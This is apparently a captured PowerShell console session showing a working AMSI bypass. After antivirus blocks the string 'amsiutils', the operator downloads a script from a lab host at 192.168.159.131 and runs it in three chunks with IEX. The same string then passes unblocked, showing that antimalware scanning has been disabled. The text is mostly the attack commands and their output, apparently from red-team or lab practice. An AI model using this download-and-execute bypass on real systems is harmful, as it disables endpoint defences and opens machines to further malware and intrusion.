 PS C:\> 'amsiutils'
At line:1 char:1
+ 'amsiutils'
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\> $full = (New-Object Net.Webclient).downloadstring("http://192.168.159.131/rastamouse/full2.txt"); IEX($
full.substring(0,583)); IEX($full.substring(583,60)); IEX($full.substring(643,126))
True
PS C:\>
PS C:\> 'amsiutils'
amsiutils
PS C:\>